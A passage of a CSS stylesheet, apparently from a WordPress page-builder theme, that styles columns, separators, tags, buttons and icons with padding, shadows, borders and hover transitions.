    padding-right: 40px;
    }
.bt_bb_column_inner.bt_bb_padding_80 .bt_bb_column_inner_content {
    padding-left: 80px;
    padding-right: 80px;
    }
.bt_bb_column.bt_bb_padding_90 .bt_bb_column_content {
    padding-left: 45px;
    padding-right: 45px;
    }
.bt_bb_column_inner.bt_bb_padding_90 .bt_bb_column_inner_content {
    padding-left: 90px;
    padding-right: 90px;
    }
.bt_bb_column.bt_bb_padding_100 .bt_bb_column_content {
    padding-left: 50px;
    padding-right: 50px;
    }
.bt_bb_column_inner.bt_bb_padding_100 .bt_bb_column_inner_content {
    padding-left: 100px;
    padding-right: 100px;
    }
}

/* Style & Border */
.bt_bb_column .bt_bb_column_content,
.bt_bb_column_inner .bt_bb_column_content {
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_column.bt_bb_shadow_background,
.bt_bb_column_inner.bt_bb_shadow_background {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_column.bt_bb_shadow_inner .bt_bb_column_content,
.bt_bb_column_inner.bt_bb_shadow_inner .bt_bb_column_content {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_column.bt_bb_shadow_on_hover:hover,
.bt_bb_column_inner.bt_bb_shadow_on_hover:hover {
    z-index: 999;
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_column.bt_bb_shadow_inner_on_hover:hover .bt_bb_column_content,
.bt_bb_column_inner.bt_bb_shadow_inner_on_hover:hover .bt_bb_column_content {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_column.bt_bb_accent_border_top,
.bt_bb_column_inner.bt_bb_accent_border_top {
    position: relative;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_column.bt_bb_accent_border_top:before,
.bt_bb_column_inner.bt_bb_accent_border_top:before {
    content: '';
    width: 100%;
    height: 6px;
    background: #4eae4a;
    position: absolute;
    top: -6px;
    right: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_column.bt_bb_accent_border_top_inner .bt_bb_column_content,
.bt_bb_column_inner.bt_bb_accent_border_top_inner .bt_bb_column_content {
    position: relative;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_column.bt_bb_accent_border_top_inner .bt_bb_column_content:before,
.bt_bb_column_inner.bt_bb_accent_border_top_inner .bt_bb_column_content:before {
    content: '';
    width: 100%;
    height: 6px;
    background: #4eae4a;
    position: absolute;
    top: -6px;
    right: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_column.bt_bb_accent_border_on_hover,
.bt_bb_column_inner.bt_bb_accent_border_on_hover {
    position: relative;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_column.bt_bb_accent_border_on_hover:before,
.bt_bb_column_inner.bt_bb_accent_border_on_hover:before {
    content: '';
    width: 100%;
    height: 6px;
    background: #4eae4a;
    position: absolute;
    top: -6px;
    right: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_column.bt_bb_accent_border_on_hover:hover,
.bt_bb_column_inner.bt_bb_accent_border_on_hover:hover {
    z-index: 999;
    }
.bt_bb_column.bt_bb_accent_border_on_hover:hover:before,
.bt_bb_column_inner.bt_bb_accent_border_on_hover:hover:before {
    visibility: visible;
    opacity: 1;
    }
.bt_bb_column.bt_bb_top_border,
.bt_bb_column_inner.bt_bb_top_border {
    border-top: 1px solid #e8e8e8;
    }
.bt_bb_column.bt_bb_bottom_border,
.bt_bb_column_inner.bt_bb_bottom_border {
    border-bottom: 1px solid #e8e8e8;
    }
.bt_bb_column.bt_bb_left_border,
.bt_bb_column_inner.bt_bb_left_border {
    border-left: 1px solid #e8e8e8;
    }
.bt_bb_column.bt_bb_right_border,
.bt_bb_column_inner.bt_bb_right_border {
    border-right: 1px solid #e8e8e8;
    }
.bt_bb_column.bt_bb_triangle_right,
.bt_bb_column_inner.bt_bb_triangle_right {
    position: relative;
    }
.bt_bb_column.bt_bb_triangle_right .bt_bb_column_triangle_box,
.bt_bb_column.bt_bb_triangle_right .bt_bb_column_inner_triangle_box,
.bt_bb_column_inner.bt_bb_triangle_right .bt_bb_column_triangle_box,
.bt_bb_column_inner.bt_bb_triangle_right .bt_bb_column_inner_triangle_box {
    width: 0;
    height: 0;
    position: absolute;
    top: 50%;
    right: -1.5em;
    content: '';
    z-index: 3;
    margin-top: -15px;
    border-left: 25px solid;
    border-top: 20px solid transparent !important;
    border-bottom: 20px solid transparent !important;
    border-color: inherit;
    }
.bt_bb_column.bt_bb_triangle_right.animate,
.bt_bb_column_inner.bt_bb_triangle_right.animate {
    z-index: 1;
    }
.bt_bb_column.bt_bb_triangle_left,
.bt_bb_column_inner.bt_bb_triangle_left {
    position: relative;
    }
.bt_bb_column.bt_bb_triangle_left .bt_bb_column_triangle_box,
.bt_bb_column.bt_bb_triangle_left .bt_bb_column_inner_triangle_box,
.bt_bb_column_inner.bt_bb_triangle_left .bt_bb_column_triangle_box,
.bt_bb_column_inner.bt_bb_triangle_left .bt_bb_column_inner_triangle_box {
    width: 0;
    height: 0;
    position: absolute;
    top: 50%;
    left: -1.5em;
    content: '';
    z-index: 3;
    margin-top: -15px;
    border-right: 25px solid;
    border-top: 20px solid transparent !important;
    border-bottom: 20px solid transparent !important;
    border-color: inherit;
    }
.bt_bb_column.bt_bb_triangle_left.animate,
.bt_bb_column_inner.bt_bb_triangle_left.animate {
    z-index: 1;
    }
.bt_bb_column.bt_bb_triangle_bottom,
.bt_bb_column_inner.bt_bb_triangle_bottom {
    position: relative;
    }
.bt_bb_column.bt_bb_triangle_bottom .bt_bb_column_triangle_box,
.bt_bb_column.bt_bb_triangle_bottom .bt_bb_column_inner_triangle_box,
.bt_bb_column_inner.bt_bb_triangle_bottom .bt_bb_column_triangle_box,
.bt_bb_column_inner.bt_bb_triangle_bottom .bt_bb_column_inner_triangle_box {
    width: 0;
    height: 0;
    position: absolute;
    top: 100%;
    left: 50%;
    content: '';
    z-index: 3;
    margin-top: 0;
    border-top: 25px solid;
    border-left: 20px solid transparent !important;
    border-right: 20px solid transparent !important;
    border-color: inherit;
    }
.bt_bb_column.bt_bb_triangle_bottom.animate,
.bt_bb_column_inner.bt_bb_triangle_bottom.animate {
    z-index: 1;
    }
.bt_bb_column.bt_bb_triangle_top,
.bt_bb_column_inner.bt_bb_triangle_top {
    position: relative;
    }
.bt_bb_column.bt_bb_triangle_top .bt_bb_column_triangle_box,
.bt_bb_column.bt_bb_triangle_top .bt_bb_column_inner_triangle_box,
.bt_bb_column_inner.bt_bb_triangle_top .bt_bb_column_triangle_box,
.bt_bb_column_inner.bt_bb_triangle_top .bt_bb_column_inner_triangle_box {
    width: 0;
    height: 0;
    position: absolute;
    top: 0%;
    left: 50%;
    content: '';
    z-index: 3;
    margin-top: -25px;
    border-bottom: 25px solid;
    border-left: 20px solid transparent !important;
    border-right: 20px solid transparent !important;
    border-color: inherit;
    }
.bt_bb_column.bt_bb_triangle_top.animate,
.bt_bb_column_inner.bt_bb_triangle_top.animate {
    z-index: 1;
    }
@media (max-width: 1260px) {
.bt_bb_column.bt_bb_triangle_top .bt_bb_column_triangle_box,
.bt_bb_column.bt_bb_triangle_bottom .bt_bb_column_triangle_box,
.bt_bb_column.bt_bb_triangle_left .bt_bb_column_triangle_box,
.bt_bb_column.bt_bb_triangle_right .bt_bb_column_triangle_box {
    display: none;
    }
}

/* Separator */
.bt_bb_separator.bt_bb_top_spacing_0 {
    margin-top: 0;
    }
.bt_bb_separator.bt_bb_bottom_spacing_0 {
    margin-bottom: 0;
    }
.bt_bb_separator.bt_bb_top_spacing_5 {
    margin-top: 5px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_5 {
    margin-bottom: 5px;
    }
.bt_bb_separator.bt_bb_top_spacing_10 {
    margin-top: 10px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_10 {
    margin-bottom: 10px;
    }
.bt_bb_separator.bt_bb_top_spacing_15 {
    margin-top: 15px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_15 {
    margin-bottom: 15px;
    }
.bt_bb_separator.bt_bb_top_spacing_20 {
    margin-top: 20px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_20 {
    margin-bottom: 20px;
    }
.bt_bb_separator.bt_bb_top_spacing_25 {
    margin-top: 25px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_25 {
    margin-bottom: 25px;
    }
.bt_bb_separator.bt_bb_top_spacing_30 {
    margin-top: 30px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_30 {
    margin-bottom: 30px;
    }
.bt_bb_separator.bt_bb_top_spacing_35 {
    margin-top: 35px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_35 {
    margin-bottom: 35px;
    }
.bt_bb_separator.bt_bb_top_spacing_40 {
    margin-top: 40px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_40 {
    margin-bottom: 40px;
    }
.bt_bb_separator.bt_bb_top_spacing_45 {
    margin-top: 45px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_45 {
    margin-bottom: 45px;
    }
.bt_bb_separator.bt_bb_top_spacing_50 {
    margin-top: 50px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_50 {
    margin-bottom: 50px;
    }
.bt_bb_separator.bt_bb_top_spacing_60 {
    margin-top: 60px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_60 {
    margin-bottom: 60px;
    }
.bt_bb_separator.bt_bb_top_spacing_70 {
    margin-top: 70px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_70 {
    margin-bottom: 70px;
    }
.bt_bb_separator.bt_bb_top_spacing_80 {
    margin-top: 80px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_80 {
    margin-bottom: 80px;
    }
.bt_bb_separator.bt_bb_top_spacing_90 {
    margin-top: 90px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_90 {
    margin-bottom: 90px;
    }
.bt_bb_separator.bt_bb_top_spacing_100 {
    margin-top: 100px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_100 {
    margin-bottom: 100px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_normal {
    margin-bottom: 2em;
    }
.bt_bb_separator.bt_bb_bottom_spacing_medium {
    margin-bottom: 4em;
    }
.bt_bb_separator.bt_bb_border_style_accent_solid {
    border-bottom: 6px solid #4eae4a;
    }
.bt_bb_separator.bt_bb_border_style_solid {
    opacity: .5;
    }

/* Text indent */
.bt_bb_row .bt_bb_column.bt_bb_padding_text_indent .bt_bb_column_content {
    padding-left: 1.5em;
    padding-right: 1.5em;
    }
.bt_bb_row .bt_bb_column.bt_bb_padding_text_indent .bt_bb_column_content .bt_bb_image {
    margin: 0 -1.5em;
    display: block;
    }
.bt_bb_row .bt_bb_column.bt_bb_padding_text_indent .bt_bb_column_content .bt_bb_separator {
    margin-left: -1.5em;
    margin-right: -1.5em;
    }

/* Tag */
.bt_bb_tag {
    display: inline-block;
    background-color: #191919;
    line-height: 1;
    height: auto;
    }
.btDarkSkin .bt_bb_tag,
.btLightSkin .btDarkSkin .bt_bb_tag,
.btDarkSkin.btLightSkin .btDarkSkin .bt_bb_tag {
    background: #191919;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_tag,.bt_bb_align_right .bt_bb_align_center.bt_bb_tag,.bt_bb_align_left .bt_bb_align_center .bt_bb_tag,.bt_bb_align_right .bt_bb_align_center .bt_bb_tag,.bt_bb_align_center.bt_bb_tag,.bt_bb_align_center .bt_bb_tag {
    margin: 0 .5em;
    display: inline-block;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_tag,.bt_bb_align_center .bt_bb_align_left.bt_bb_tag,.bt_bb_align_right .bt_bb_align_left .bt_bb_tag,.bt_bb_align_center .bt_bb_align_left .bt_bb_tag,.bt_bb_align_left.bt_bb_tag,.bt_bb_align_left .bt_bb_tag {
    margin-right: 1em;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_tag,.bt_bb_align_center .bt_bb_align_right.bt_bb_tag,.bt_bb_align_left .bt_bb_align_right .bt_bb_tag,.bt_bb_align_center .bt_bb_align_right .bt_bb_tag,.bt_bb_align_right.bt_bb_tag,.bt_bb_align_right .bt_bb_tag {
    margin-left: 1em;
    }
.btSoftRoundedButtons .bt_bb_tag {
    border-radius: 3px;
    }
.btHardRoundedButtons .bt_bb_tag {
    border-radius: 50px;
    }
.bt_bb_tag.bt_bb_shape_square {
    border-radius: 0;
    }
.bt_bb_tag.bt_bb_shape_rounded {
    border-radius: 3px;
    }
.bt_bb_tag.bt_bb_shape_round {
    border-radius: 50px;
    }
.bt_bb_tag span {
    font-size: .8em;
    line-height: 1.9;
    letter-spacing: .5px;
    padding: 0 1.5em;
    font-family: "Montserrat";
    font-style: italic;
    color: #fff;
    }
.btDarkSkin .bt_bb_tag span,
.btLightSkin .btDarkSkin .bt_bb_tag span,
.btDarkSkin.btLightSkin .btDarkSkin .bt_bb_tag span {
    color: #fff;
    }

/* Buttons */
.btSoftRoundedButtons .bt_bb_button a {
    border-radius: 3px;
    }
.btHardRoundedButtons .bt_bb_button a {
    border-radius: 50px;
    }
.btContent .bt_bb_button a {
    color: inherit;
    }
.bt_bb_button .bt_bb_button_text {
    letter-spacing: 1px;
    text-align: center;
    font-weight: 500;
    font-family: "Montserrat";
    }
.bt_bb_button.bt_bb_icon_position_left .bt_bb_icon_holder {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    margin-right: 1.5em;
    }
.rtl .bt_bb_button.bt_bb_icon_position_left .bt_bb_link {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    }
.bt_bb_button.bt_bb_icon_position_right .bt_bb_icon_holder {
    margin-left: 1.5em;
    }
.rtl .bt_bb_button.bt_bb_icon_position_right .bt_bb_link {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    }
.bt_bb_button.bt_bb_size_small {
    font-size: .8em;
    }
.bt_bb_button.bt_bb_size_small a {
    padding: 1em 2em;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_button.bt_bb_size_medium,.bt_bb_align_center .bt_bb_align_left.bt_bb_button.bt_bb_size_medium,.bt_bb_align_right .bt_bb_align_left .bt_bb_button.bt_bb_size_medium,.bt_bb_align_center .bt_bb_align_left .bt_bb_button.bt_bb_size_medium,.bt_bb_align_left.bt_bb_button.bt_bb_size_medium,.bt_bb_align_left .bt_bb_button.bt_bb_size_medium {
    margin-right: 1.5em;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_button.bt_bb_size_medium,.bt_bb_align_center .bt_bb_align_right.bt_bb_button.bt_bb_size_medium,.bt_bb_align_left .bt_bb_align_right .bt_bb_button.bt_bb_size_medium,.bt_bb_align_center .bt_bb_align_right .bt_bb_button.bt_bb_size_medium,.bt_bb_align_right.bt_bb_button.bt_bb_size_medium,.bt_bb_align_right .bt_bb_button.bt_bb_size_medium {
    margin-left: 1.5em;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_button.bt_bb_size_medium,.bt_bb_align_right .bt_bb_align_center.bt_bb_button.bt_bb_size_medium,.bt_bb_align_left .bt_bb_align_center .bt_bb_button.bt_bb_size_medium,.bt_bb_align_right .bt_bb_align_center .bt_bb_button.bt_bb_size_medium,.bt_bb_align_center.bt_bb_button.bt_bb_size_medium,.bt_bb_align_center .bt_bb_button.bt_bb_size_medium {
    margin-right: .8em;
    margin-left: .8em;
    }
.bt_bb_button.bt_bb_size_medium a {
    padding: 1.2em 3.1em;
    }
.bt_bb_button.bt_bb_size_large {
    font-size: 1em;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_button.bt_bb_size_large,.bt_bb_align_center .bt_bb_align_left.bt_bb_button.bt_bb_size_large,.bt_bb_align_right .bt_bb_align_left .bt_bb_button.bt_bb_size_large,.bt_bb_align_center .bt_bb_align_left .bt_bb_button.bt_bb_size_large,.bt_bb_align_left.bt_bb_button.bt_bb_size_large,.bt_bb_align_left .bt_bb_button.bt_bb_size_large {
    margin-right: 1.5em;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_button.bt_bb_size_large,.bt_bb_align_center .bt_bb_align_right.bt_bb_button.bt_bb_size_large,.bt_bb_align_left .bt_bb_align_right .bt_bb_button.bt_bb_size_large,.bt_bb_align_center .bt_bb_align_right .bt_bb_button.bt_bb_size_large,.bt_bb_align_right.bt_bb_button.bt_bb_size_large,.bt_bb_align_right .bt_bb_button.bt_bb_size_large {
    margin-left: 1.5em;
    }
.bt_bb_button.bt_bb_size_large a {
    padding: 1.3em 2.3em;
    }
.bt_bb_button.bt_bb_style_clean a {
    padding-left: 0;
    padding-right: 0;
    }
.bt_bb_button.bt_bb_style_filled a {
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    color: #fff;
    }
.bt_bb_button.bt_bb_style_filled a:hover {
    -webkit-box-shadow: 0 0 0 0 #4eae4a inset;
    box-shadow: 0 0 0 0 #4eae4a inset;
    background-color: #fff;
    color: #181818;
    }
.bt_bb_button.bt_bb_style_outline a {
    -webkit-box-shadow: 0 0 0 1.5px #191919 inset;
    box-shadow: 0 0 0 1.5px #191919 inset;
    }
.bt_bb_button.bt_bb_style_transparent_border {
    padding: 6px;
    }
.bt_bb_button.bt_bb_style_transparent_border a {
    position: relative;
    background: #191919;
    color: #fff;
    }
.bt_bb_button.bt_bb_style_transparent_border a:after {
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-box-shadow: 0 0 0 6px #191919;
    box-shadow: 0 0 0 6px #191919;
    opacity: .5;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btSoftRoundedButtons .bt_bb_button.bt_bb_style_transparent_border a:after {
    border-radius: 3px;
    }
.btHardRoundedButtons .bt_bb_button.bt_bb_style_transparent_border a:after {
    border-radius: 50px;
    }
.bt_bb_shape_square.bt_bb_button.bt_bb_style_transparent_border a:after {
    border-radius: 0;
    }
.bt_bb_shape_rounded.bt_bb_button.bt_bb_style_transparent_border a:after {
    border-radius: 3px;
    }
.bt_bb_shape_round.bt_bb_button.bt_bb_style_transparent_border a:after {
    border-radius: 50px;
    }
.bt_bb_button.bt_bb_style_transparent_border:hover a:after {
    -webkit-box-shadow: 0 0 0 0 #191919;
    box-shadow: 0 0 0 0 #191919;
    }
.bt_bb_button.bt_bb_style_solid_border {
    padding: 5px;
    }
.bt_bb_button.bt_bb_style_solid_border a {
    position: relative;
    background: #191919;
    color: #fff;
    }
.bt_bb_button.bt_bb_style_solid_border a:after {
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    width: 100%;
    height: 100%;
    top: -4px;
    left: -4px;
    padding: 4px;
    position: absolute;
    opacity: 1;
    -webkit-box-shadow: 0 0 0 1.5px #191919;
    box-shadow: 0 0 0 1.5px #191919;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    transition: all 200ms ease;
    }
.btSoftRoundedButtons .bt_bb_button.bt_bb_style_solid_border a:after {
    border-radius: 3px;
    }
.btHardRoundedButtons .bt_bb_button.bt_bb_style_solid_border a:after {
    border-radius: 50px;
    }
.bt_bb_shape_square.bt_bb_button.bt_bb_style_solid_border a:after {
    border-radius: 0;
    }
.bt_bb_shape_rounded.bt_bb_button.bt_bb_style_solid_border a:after {
    border-radius: 3px;
    }
.bt_bb_shape_round.bt_bb_button.bt_bb_style_solid_border a:after {
    border-radius: 50px;
    }
.bt_bb_button.bt_bb_style_solid_border:hover a:after {
    opacity: .5;
    top: 0;
    left: 0;
    padding: 0;
    }
@media (max-width: 780px) {
.bt_bb_button {
    margin-bottom: 1em;
    }
}

/* Icons */
.bt_bb_icon {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    line-height: inherit;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_icon,.bt_bb_align_right .bt_bb_align_center.bt_bb_icon,.bt_bb_align_left .bt_bb_align_center .bt_bb_icon,.bt_bb_align_right .bt_bb_align_center .bt_bb_icon,.bt_bb_align_center.bt_bb_icon,.bt_bb_align_center .bt_bb_icon {
    padding: 0 .5em;
    display: inline-block;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_icon,.bt_bb_align_center .bt_bb_align_left.bt_bb_icon,.bt_bb_align_right .bt_bb_align_left .bt_bb_icon,.bt_bb_align_center .bt_bb_align_left .bt_bb_icon,.bt_bb_align_left.bt_bb_icon,.bt_bb_align_left .bt_bb_icon {
    padding-right: 1em;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_icon,.bt_bb_align_center .bt_bb_align_right.bt_bb_icon,.bt_bb_align_left .bt_bb_align_right .bt_bb_icon,.bt_bb_align_center .bt_bb_align_right .bt_bb_icon,.bt_bb_align_right.bt_bb_icon,.bt_bb_align_right .bt_bb_icon {
    padding-left: 1em;
    }
.bt_bb_icon .bt_bb_icon_text {
    padding-left: 1em;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_icon .bt_bb_icon_text,.bt_bb_align_right .bt_bb_align_center.bt_bb_icon .bt_bb_icon_text,.bt_bb_align_left .bt_bb_align_center .bt_bb_icon .bt_bb_icon_text,.bt_bb_align_right .bt_bb_align_center .bt_bb_icon .bt_bb_icon_text,.bt_bb_align_center.bt_bb_icon .bt_bb_icon_text,.bt_bb_align_center .bt_bb_icon .bt_bb_icon_text {
    padding: 0;
    }
.rtl .bt_bb_icon .bt_bb_icon_text {
    padding-left: 0;
    padding-right: 1em;
    }
.bt_bb_size_xsmall.bt_bb_icon .bt_bb_icon_holder:before {
    font-size: 1rem;
    width: 2rem;
    height: 2rem;
    }
.bt_bb_size_small.bt_bb_icon .bt_bb_icon_holder:before {
    font-size: 1.2rem;
    line-height: 1;
    width: 2.9rem;
    height: 2.9rem;
    }
.bt_bb_size_normal.bt_bb_icon .bt_bb_icon_holder:before {
    font-size: 1.3rem;
    width: 3.2rem;
    height: 3.2rem;
    }
.bt_bb_size_large.bt_bb_icon .bt_bb_icon_holder:before {
    font-size: 2rem;
    }
.bt_bb_size_xlarge.bt_bb_icon .bt_bb_icon_holder:before {
    font-size: 3.5rem;
    height: 6.3rem;
    width: 6.3rem;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_icon .bt_bb_icon_holder:before,.bt_bb_align_right .bt_bb_align_center.bt_bb_icon .bt_bb_icon_holder:before,.bt_bb_align_left .bt_bb_align_center .bt_bb_icon .bt_bb_icon_holder:before,.bt_bb_align_right .bt_bb_align_center .bt_bb_icon .bt_bb_icon_holder:before,.bt_bb_align_center.bt_bb_icon .bt_bb_icon_holder:before,.bt_bb_align_center .bt_bb_icon .bt_bb_icon_holder:before {
    margin: 0 auto;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder,.bt_bb_align_left .bt_bb_align_center .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder,.bt_bb_align_center.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder,.bt_bb_align_center .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder {
    padding-bottom: 1em;
    }
.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {
    -webkit-box-shadow: 0 0 0 1.5px #191919 inset;
    box-shadow: 0 0 0 1.5px #191919 inset;
    color: #181818;
    }
.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {
    -webkit-box-shadow: 0 0 0 3em #191919 inset;
    box-shadow: 0 0 0 3em #191919 inset;
    color: #fff;
    }
.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {
    -webkit-box-shadow: 0 0 0 1.5px #191919 inset;
    box-shadow: 0 0 0 1.5px #191919 inset;
    }
.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {
    -webkit-box-shadow: 0 0 0 3em #191919 inset;
    box-shadow: 0 0 0 3em #191919 inset;
    color: #fff;
    }
.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {
    -webkit-box-shadow: 0 0 0 1.5px #191919 inset;
    box-shadow: 0 0 0 1.5px #191919 inset;
    color: #181818;
    }
.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {
    -webkit-box-shadow: 0 0 0 3em #191919 inset;
    box-shadow: 0 0 0 3em #191919 inset;
    }
.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder {
    position: relative;
    z-index: 1;
    }
.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {
    z-index: 1;
    position: relative;
    color: #fff;
    background-color: #191919;
    }
.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    content: '';
    z-index: -1;
    position: absolute;
    font-size: 6rem;
    width: 100%;
    height: 100%;
    padding: 0;
    opacity: .5;
    -webkit-box-shadow: 0 0 0 6px #191919;
    box-shadow: 0 0 0 6px #191919;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_size_xlarge.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    font-size: 6.3rem;
    }
.bt_bb_size_large.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    font-size: 4rem;
    }
.bt_bb_size_normal.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    font-size: 3.25rem;
    }
.bt_bb_size_small.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    font-size: 1.92rem;
    }
.bt_bb_size_xsmall.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    font-size: 2rem;
    }
.bt_bb_shape_square.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    border-radius: 0;
    }
.bt_bb_shape_round.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    border-radius: 5px;
    }
.bt_bb_shape_circle.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    border-radius: 50%;
    }
.bt_bb_size_xsmall.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after,
.bt_bb_size_small.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 4px #191919;
    box-shadow: 0 0 0 4px #191919;
    }
.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {
    -webkit-box-shadow: 0 0 0 0 #191919;
    box-shadow: 0 0 0 0 #191919;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_center .bt_bb_align_left.bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_right .bt_bb_align_left .bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_center .bt_bb_align_left .bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_left.bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_left .bt_bb_icon.bt_bb_style_solid_border {
    padding-right: 1.5em;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_center .bt_bb_align_right.bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_left .bt_bb_align_right .bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_center .bt_bb_align_right .bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_right.bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_right .bt_bb_icon.bt_bb_style_solid_border {
    padding-left: 1.5em;
    }
.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder {
    position: relative;
    z-index: 1;
    }
.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {
    z-index: 1;
    position: relative;
    color: #fff;
    background-color: #191919;
    }
.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    top: -3px;
    left: -3px;
    padding: 3px;
    -webkit-box-shadow: 0 0 0 1.5px #191919;
    box-shadow: 0 0 0 1.5px #191919;
    z-index: -1;
    position: absolute;
    width: 100%;
    height: 100%;
